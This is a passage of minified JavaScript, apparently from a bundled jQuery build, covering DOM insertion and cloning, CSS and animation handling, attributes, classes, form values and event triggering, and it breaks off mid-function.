Pe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ie(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Re(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Z.hasData(e)&&(s=Z.get(e).events))for(i in Z.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)C.event.add(t,i,s[i][n]);G.hasData(e)&&(o=G.access(e),a=C.extend({},o),G.set(t,a))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&me.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Be(e,t,n,r){t=l(t);var i,o,a,s,c,u,f=0,d=e.length,p=d-1,h=t[0],m=g(h);if(m||d>1&&"string"==typeof h&&!v.checkClone&&Le.test(h))return e.each((function(i){var o=e.eq(i);m&&(t[0]=h.call(this,i,o.html())),Be(o,t,n,r)}));if(d&&(o=(i=xe(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=o),o||r)){for(s=(a=C.map(ye(i,"script"),Pe)).length;f<d;f++)c=i,f!==p&&(c=C.clone(c,!0,!0),s&&C.merge(a,ye(c,"script"))),n.call(e[f],c,f);if(s)for(u=a[a.length-1].ownerDocument,C.map(a,Ie),f=0;f<s;f++)c=a[f],ge.test(c.type||"")&&!Z.access(c,"globalEval")&&C.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?C._evalUrl&&!c.noModule&&C._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):w(c.textContent.replace($e,""),c,u))}return e}function Fe(e,t,n){for(var r,i=t?C.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||C.cleanData(ye(r)),r.parentNode&&(n&&ae(r)&&_e(ye(r,"script")),r.parentNode.removeChild(r));return e}C.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),l=ae(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||C.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Re(o[r],a[r]);else Re(e,s);return(a=ye(s,"script")).length>0&&_e(a,!l&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=C.event.special,o=0;void 0!==(n=e[o]);o++)if(K(n)){if(t=n[Z.expando]){if(t.events)for(r in t.events)i[r]?C.event.remove(n,r):C.removeEvent(n,r,t.handle);n[Z.expando]=void 0}n[G.expando]&&(n[G.expando]=void 0)}}}),C.fn.extend({detach:function(e){return Fe(this,e,!0)},remove:function(e){return Fe(this,e)},text:function(e){return U(this,(function(e){return void 0===e?C.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Be(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||De(this,e).appendChild(e)}))},prepend:function(){return Be(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=De(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Be(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Be(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(C.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return C.clone(this,e,t)}))},html:function(e){return U(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ne.test(e)&&!be[(ve.exec(e)||["",""])[1].toLowerCase()]){e=C.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(C.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Be(this,arguments,(function(t){var n=this.parentNode;C.inArray(this,e)<0&&(C.cleanData(ye(this)),n&&n.replaceChild(t,this))}),e)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){C.fn[e]=function(e){for(var n,r=[],i=C(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),C(i[a])[t](n),c.apply(r,n.get());return this.pushStack(r)}}));var qe=new RegExp("^("+ne+")(?!px)[a-z%]+$","i"),He=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},ze=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ue=new RegExp(ie.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||He(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ae(e)||(a=C.style(e,t)),!v.pixelBoxStyles()&&qe.test(a)&&Ue.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Ve(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",oe.appendChild(c).appendChild(u);var e=n.getComputedStyle(u);r="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",a=36===t(e.right),i=36===t(e.width),u.style.position="absolute",o=12===t(u.offsetWidth/3),oe.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var r,i,o,a,s,l,c=y.createElement("div"),u=y.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===u.style.backgroundClip,C.extend(v,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,t,r,i;return null==s&&(e=y.createElement("table"),t=y.createElement("tr"),r=y.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",r.style.height="9px",oe.appendChild(e).appendChild(t).appendChild(r),i=n.getComputedStyle(t),s=parseInt(i.height)>3,oe.removeChild(e)),s}}))}();var Ye=["Webkit","Moz","ms"],Xe=y.createElement("div").style,Ke={};function Qe(e){var t=C.cssProps[e]||Ke[e];return t||(e in Xe?e:Ke[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ye.length;n--;)if((e=Ye[n]+t)in Xe)return e}(e)||e)}var Ze=/^(none|table(?!-c[ea]).+)/,Ge=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},et={letterSpacing:"0",fontWeight:"400"};function tt(e,t,n){var r=re.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function nt(e,t,n,r,i,o){var a="width"===t?1:0,s=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=C.css(e,n+ie[a],!0,i)),r?("content"===n&&(l-=C.css(e,"padding"+ie[a],!0,i)),"margin"!==n&&(l-=C.css(e,"border"+ie[a]+"Width",!0,i))):(l+=C.css(e,"padding"+ie[a],!0,i),"padding"!==n?l+=C.css(e,"border"+ie[a]+"Width",!0,i):s+=C.css(e,"border"+ie[a]+"Width",!0,i));return!r&&o>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-s-.5))||0),l}function rt(e,t,n){var r=He(e),i=(!v.boxSizingReliable()||n)&&"border-box"===C.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(qe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&O(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===C.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===C.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+nt(e,t,n||(i?"border":"content"),o,r,a)+"px"}function it(e,t,n,r,i){return new it.prototype.init(e,t,n,r,i)}C.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),l=Ge.test(t),c=e.style;if(l||(t=Qe(s)),a=C.cssHooks[t]||C.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:c[t];"string"===(o=typeof n)&&(i=re.exec(n))&&i[1]&&(n=ce(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=i&&i[3]||(C.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Ge.test(t)||(t=Qe(s)),(a=C.cssHooks[t]||C.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in et&&(i=et[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),C.each(["height","width"],(function(e,t){C.cssHooks[t]={get:function(e,n,r){if(n)return!Ze.test(C.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?rt(e,t,r):ze(e,Je,(function(){return rt(e,t,r)}))},set:function(e,n,r){var i,o=He(e),a=!v.scrollboxSize()&&"absolute"===o.position,s=(a||r)&&"border-box"===C.css(e,"boxSizing",!1,o),l=r?nt(e,t,r,s,o):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-nt(e,t,"border",!1,o)-.5)),l&&(i=re.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=C.css(e,t)),tt(0,n,l)}}})),C.cssHooks.marginLeft=Ve(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-ze(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),C.each({margin:"",padding:"",border:"Width"},(function(e,t){C.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+ie[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(C.cssHooks[e+t].set=tt)})),C.fn.extend({css:function(e,t){return U(this,(function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=He(e),i=t.length;a<i;a++)o[t[a]]=C.css(e,t[a],!1,r);return o}return void 0!==n?C.style(e,t,n):C.css(e,t)}),e,t,arguments.length>1)}}),C.Tween=it,it.prototype={constructor:it,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||C.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(C.cssNumber[n]?"":"px")},cur:function(){var e=it.propHooks[this.prop];return e&&e.get?e.get(this):it.propHooks._default.get(this)},run:function(e){var t,n=it.propHooks[this.prop];return this.options.duration?this.pos=t=C.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):it.propHooks._default.set(this),this}},it.prototype.init.prototype=it.prototype,it.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=C.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){C.fx.step[e.prop]?C.fx.step[e.prop](e):1!==e.elem.nodeType||!C.cssHooks[e.prop]&&null==e.elem.style[Qe(e.prop)]?e.elem[e.prop]=e.now:C.style(e.elem,e.prop,e.now+e.unit)}}},it.propHooks.scrollTop=it.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},C.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},C.fx=it.prototype.init,C.fx.step={};var ot,at,st=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){at&&(!1===y.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ct):n.setTimeout(ct,C.fx.interval),C.fx.tick())}function ut(){return n.setTimeout((function(){ot=void 0})),ot=Date.now()}function ft(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ie[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function dt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=C.Deferred().always((function(){delete l.elem})),l=function(){if(i)return!1;for(var t=ot||ut(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),o=0,a=c.tweens.length;o<a;o++)c.tweens[o].run(r);return s.notifyWith(e,[c,r,n]),r<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:C.extend({},t),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},n),originalProperties:t,originalOptions:n,startTime:ot||ut(),duration:n.duration,tweens:[],createTween:function(t,n){var r=C.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),u=c.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=C.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(u,c.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(c,e,u,c.opts))return g(r.stop)&&(C._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return C.map(u,dt,c),g(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),C.fx.timer(C.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}C.Animation=C.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ce(n.elem,e,re.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(R);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,l,c,u,f="width"in t||"height"in t,d=this,p={},h=e.style,m=e.nodeType&&le(e),v=Z.get(e,"fxshow");for(r in n.queue||(null==(a=C._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always((function(){d.always((function(){a.unqueued--,C.queue(e,"fx").length||a.empty.fire()}))}))),t)if(i=t[r],st.test(i)){if(delete t[r],o=o||"toggle"===i,i===(m?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;m=!0}p[r]=v&&v[r]||C.style(e,r)}if((l=!C.isEmptyObject(t))||!C.isEmptyObject(p))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=v&&v.display)&&(c=Z.get(e,"display")),"none"===(u=C.css(e,"display"))&&(c?u=c:(de([e],!0),c=e.style.display||c,u=C.css(e,"display"),de([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===C.css(e,"float")&&(l||(d.done((function(){h.display=c})),null==c&&(u=h.display,c="none"===u?"":u)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",d.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),l=!1,p)l||(v?"hidden"in v&&(m=v.hidden):v=Z.access(e,"fxshow",{display:c}),o&&(v.hidden=!m),m&&de([e],!0),d.done((function(){for(r in m||de([e]),Z.remove(e,"fxshow"),p)C.style(e,r,p[r])}))),l=dt(m?v[r]:0,r,d),r in v||(v[r]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),C.speed=function(e,t,n){var r=e&&"object"==typeof e?C.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return C.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in C.fx.speeds?r.duration=C.fx.speeds[r.duration]:r.duration=C.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&C.dequeue(this,r.queue)},r},C.fn.extend({fadeTo:function(e,t,n,r){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=C.isEmptyObject(e),o=C.speed(t,n,r),a=function(){var t=pt(this,C.extend({},e),o);(i||Z.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,i=null!=e&&e+"queueHooks",o=C.timers,a=Z.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&lt.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||C.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=Z.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=C.timers,a=r?r.length:0;for(n.finish=!0,C.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),C.each(["toggle","show","hide"],(function(e,t){var n=C.fn[t];C.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ft(t,!0),e,r,i)}})),C.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){C.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),C.timers=[],C.fx.tick=function(){var e,t=0,n=C.timers;for(ot=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||C.fx.stop(),ot=void 0},C.fx.timer=function(e){C.timers.push(e),C.fx.start()},C.fx.interval=13,C.fx.start=function(){at||(at=!0,ct())},C.fx.stop=function(){at=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(e,t){return e=C.fx&&C.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}}))},function(){var e=y.createElement("input"),t=y.createElement("select").appendChild(y.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=y.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var ht,mt=C.expr.attrHandle;C.fn.extend({attr:function(e,t){return U(this,C.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){C.removeAttr(this,e)}))}}),C.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?C.prop(e,t,n):(1===o&&C.isXMLDoc(e)||(i=C.attrHooks[t.toLowerCase()]||(C.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void C.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=C.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&O(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(R);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?C.removeAttr(e,n):e.setAttribute(n,n),n}},C.each(C.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=mt[t]||C.find.attr;mt[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=mt[a],mt[a]=i,i=null!=n(e,t,r)?a:null,mt[a]=o),i}}));var vt=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function bt(e){return(e.match(R)||[]).join(" ")}function yt(e){return e.getAttribute&&e.getAttribute("class")||""}function _t(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(R)||[]}C.fn.extend({prop:function(e,t){return U(this,C.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[C.propFix[e]||e]}))}}),C.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&C.isXMLDoc(e)||(t=C.propFix[t]||t,i=C.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=C.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(C.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){C.propFix[this.toLowerCase()]=this})),C.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,l=0;if(g(e))return this.each((function(t){C(this).addClass(e.call(this,t,yt(this)))}));if((t=_t(e)).length)for(;n=this[l++];)if(i=yt(n),r=1===n.nodeType&&" "+bt(i)+" "){for(a=0;o=t[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=bt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,l=0;if(g(e))return this.each((function(t){C(this).removeClass(e.call(this,t,yt(this)))}));if(!arguments.length)return this.attr("class","");if((t=_t(e)).length)for(;n=this[l++];)if(i=yt(n),r=1===n.nodeType&&" "+bt(i)+" "){for(a=0;o=t[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(s=bt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each((function(n){C(this).toggleClass(e.call(this,n,yt(this),t),t)})):this.each((function(){var t,i,o,a;if(r)for(i=0,o=C(this),a=_t(e);t=a[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=yt(this))&&Z.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Z.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+bt(yt(n))+" ").indexOf(t)>-1)return!0;return!1}});var wt=/\r/g;C.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=g(e),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,C(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=C.map(i,(function(e){return null==e?"":e+""}))),(t=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))}))):i?(t=C.valHooks[i.type]||C.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(wt,""):null==n?"":n:void 0}}),C.extend({valHooks:{option:{get:function(e){var t=C.find.attr(e,"value");return null!=t?t:bt(C.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?o+1:i.length;for(r=o<0?l:a?o:0;r<l;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!O(n.parentNode,"optgroup"))){if(t=C(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,o=C.makeArray(t),a=i.length;a--;)((r=i[a]).selected=C.inArray(C.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),C.each(["radio","checkbox"],(function(){C.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=C.inArray(C(e).val(),t)>-1}},v.checkOn||(C.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),v.focusin="onfocusin"in n;var xt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};C.extend(C.event,{trigger:function(e,t,r,i){var o,a,s,l,c,u,f,d,h=[r||y],m=p.call(e,"type")?e.type:e,v=p.call(e,"namespace")?e.namespace.split("."):[];if(a=d=s=r=r||y,3!==r.nodeType&&8!==r.nodeType&&!xt.test(m+C.event.triggered)&&(m.indexOf(".")>-1&&(v=m.split("."),m=v.shift(),v.sort()),c=m.indexOf(":")<0&&"on"+m,(e=e[C.expando]?e:new C.Event(m,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:C.makeArray(t,[e]),f=C.event.special[m]||{},i||!f.trigger||!1!==f.trigger.apply(r,t))){if(!i&&!f.noBubble&&!b(r)){for(l=f.delegateType||m,xt.test(l+m)||(a=a.parentNode);a;a=a.parentNode)h.push(a),s=a;s===(r.ownerDocument||y)&&h.push(s.defaultView||s.parentWindow||n)}for(o=0;(a=h[o++])&&!e.isPropagationStopped();)d=a,e.type=o>1?l:f.bindType||m,(u=(Z.get(a,"events")||Object.create(null))[e.type]&&Z.get(a,"handle"))&&u.apply(a,t),(u=c&&a[c])&&u.apply&&K(a)&&(e.result=u.apply(a,t),!1===e.result&&e.preventDefault());return e.type=m,i||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(h.pop(),t)||!K(r)||c&&g(r[m])&&!b(r)&&((s=r[c])&&(r[c]=null),C.event.triggered=m,e.isPropagationStopped()&&d.addEventListener(m,Ct),r[m](),e.isPropagationStopped()&&d.removeEventListener(m,Ct),C.event.triggered=void 0,s&&(r[c]=s)),e.result}},simulate:function(e,t,n){var r=C.extend(new C.Event,n,{type:e,isSimulated:!0});C.event.trigger(r,null,t)}}),C.fn.extend({trigger:function(e,t){return this.each((function(){C.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return C.event.trigger(e,t,n,!0)}}),v.focusin||C.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){C.event.simulate(t,e.target,C.event.fix(e))};C.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,i=Z.access(r,t);i||r.addEventListener(e,n,!0),Z.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,i=Z.access(r,t)-1;i?Z.access(r,t,i):(r.removeEventListener(e,n,!0),Z.remove(r,t))}}}));var kt=n.location,Et={guid:Date.now()},Tt=/\?/;C.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||C.error("Invalid XML: "+e),t};var At=/\[\]$/,St=/\r?\n/g,Ot=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function Nt(e,t,n,r){var i;if(Array.isArray(t))C.each(t,(function(t,i){n||At.test(e)?r(e,i):Nt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)}));else if(n||"object"!==x(t))r(e,t);else for(i in 